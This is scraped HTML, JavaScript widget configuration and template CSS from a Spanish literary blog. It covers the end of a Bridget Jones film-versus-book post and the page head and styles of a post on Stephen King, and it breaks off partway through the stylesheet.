'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22El Pante\xf3n de las Letras - Atom\x22 href\x3d\x22http://elpanteondelasletras.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22El Pante\xf3n de las Letras - RSS\x22 href\x3d\x22http://elpanteondelasletras.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22El Pante\xf3n de las Letras - Atom\x22 href\x3d\x22https://draft.blogger.com/feeds/431464663004265142/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22El Pante\xf3n de las Letras - Atom\x22 href\x3d\x22http://elpanteondelasletras.blogspot.com/feeds/8124650818934904994/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '8124650818934904994', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1uky56TE_7s1K940jlgWbBpVzugnTsMgTcWr8FB61ybmHExtDc15kkD2802OsM2HCmEjNRHcaLejU24Y0sZGeCDQ514IeEIVblkpS3XjSmR3puhyphenhyphenc-z9jgc2qQ6hWAcM-PCKwfEAfsABj/s72-c/001_sk6v27.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1uky56TE_7s1K940jlgWbBpVzugnTsMgTcWr8FB61ybmHExtDc15kkD2802OsM2HCmEjNRHcaLejU24Y0sZGeCDQ514IeEIVblkpS3XjSmR3puhyphenhyphenc-z9jgc2qQ6hWAcM-PCKwfEAfsABj/s320/001_sk6v27.jpg', 'pageName': 'Pel\xedcula vs. libro: El Diario de Bridget Jones', 'pageTitle': 'El Pante\xf3n de las Letras: Pel\xedcula vs. libro: El Diario de Bridget Jones'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Pel\xedcula vs. libro: El Diario de Bridget Jones', 'description': '   FICHA T\xc9CNICA    A\xf1o:  2001  T\xedtulo original:  Bridget Jones\xb4s diary  T\xedtulo en espa\xf1ol:  El Diario de Bridget Jones  Pa\xeds:  Reino Unido ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1uky56TE_7s1K940jlgWbBpVzugnTsMgTcWr8FB61ybmHExtDc15kkD2802OsM2HCmEjNRHcaLejU24Y0sZGeCDQ514IeEIVblkpS3XjSmR3puhyphenhyphenc-z9jgc2qQ6hWAcM-PCKwfEAfsABj/s320/001_sk6v27.jpg', 'url': 'http://elpanteondelasletras.blogspot.com/2016/05/pelicula-vs-libro-el-diario-de-bridget.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8124650818934904994}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://elpanteondelasletras.blogspot.com/2016/05/stephen-king.html
body_size: 39367
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700|Noto+Sans:400,400i,700|Sacramento|Bad+Script' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://elpanteondelasletras.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://elpanteondelasletras.blogspot.com/2016/05/stephen-king.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="El Panteón de las Letras - Atom" href="http://elpanteondelasletras.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="El Panteón de las Letras - RSS" href="http://elpanteondelasletras.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="El Panteón de las Letras - Atom" href="https://draft.blogger.com/feeds/431464663004265142/posts/default" />

<link rel="alternate" type="application/atom+xml" title="El Panteón de las Letras - Atom" href="http://elpanteondelasletras.blogspot.com/feeds/2542480462646456808/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifNtWlTDcslG410VJPK0Mw54f5f5RdXfeDXxjfm-C6Yae8t3A7TtvDuIyUj-23juo90IGWsenpAB2QCUVNE67GDvowRjm2sh5q3uVP71uISG9hdinZPSNkqbyqLY6tATkAmoJLhz87DGZy/s320/stephen-king.jpg' rel='image_src'/>
<meta content='http://elpanteondelasletras.blogspot.com/2016/05/stephen-king.html' property='og:url'/>
<meta content='Stephen King' property='og:title'/>
<meta content='     Hoy os vamos a hablar de uno de los reyes de la literatura actual: Stephen King. Pese al paso de los años y a la multitud de libros que...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifNtWlTDcslG410VJPK0Mw54f5f5RdXfeDXxjfm-C6Yae8t3A7TtvDuIyUj-23juo90IGWsenpAB2QCUVNE67GDvowRjm2sh5q3uVP71uISG9hdinZPSNkqbyqLY6tATkAmoJLhz87DGZy/w1200-h630-p-k-no-nu/stephen-king.jpg' property='og:image'/>
<title>
Stephen King - El Panteón de las Letras
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Stephen King' property='og:title'/>
<meta content='http://elpanteondelasletras.blogspot.com/2016/05/stephen-king.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifNtWlTDcslG410VJPK0Mw54f5f5RdXfeDXxjfm-C6Yae8t3A7TtvDuIyUj-23juo90IGWsenpAB2QCUVNE67GDvowRjm2sh5q3uVP71uISG9hdinZPSNkqbyqLY6tATkAmoJLhz87DGZy/s320/stephen-king.jpg' property='og:image'/>
<meta content='El Panteón de las Letras' property='og:site_name'/>
<meta content='http://elpanteondelasletras.blogspot.com/' name='twitter:domain'/>
<meta content='Stephen King' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifNtWlTDcslG410VJPK0Mw54f5f5RdXfeDXxjfm-C6Yae8t3A7TtvDuIyUj-23juo90IGWsenpAB2QCUVNE67GDvowRjm2sh5q3uVP71uISG9hdinZPSNkqbyqLY6tATkAmoJLhz87DGZy/s320/stephen-king.jpg' name='twitter:image'/>
<meta content='Stephen King' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjXoQQwbPYs07i9b0n-yU4hh4dx2RwghNnuaC3yrcnxFlDB2W12qxqBWeAABBnYdl9bD9op4L22PewQNJgiMMhcDu4aT6hJ9gokg_zcrkAPpXwnaxAwkbBfKjBgzZg8xHexXVd2raXpOU/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxwtMcj9JIrRPRPRcCpnScd7EmHyfr-CskFsVrRKLQJjnG3d_JlYh6g6momPVfopfZnwqjDOh3qGSsdm_F5HbYyFj8EOD_3n9TKXOltIYVdXYJjoO39KVdPaai8A7kOJAJt1v3dehs1Uk/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7-i_Dj3Q74PADyNU98LkwK1kUkd-_wMS2l_GCrfuJBYUbZss-uvmZg9fSUxgFjunlv9CTMWyJ4JV36DTkMMslkPUvNl0sL5wvB6zM6DTSvnmEzC-zSFxCSRPWIqO4rqIdFUWt22tVZIR1/s1600/New-bg.png);
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 130px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrk-EPc-NWdxDM4eH8l2W3KqrH7GECd9ghmUJG4onDr_e0PH2Uz5BKjbdfqQ_brLKIHvNEIv5m_HdvEFjCArKbTeE1cpd2DIt-b-gMYV7gneJ-wZsi2cbjbp2-Mu8-H26SJwq5NaiVDs/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
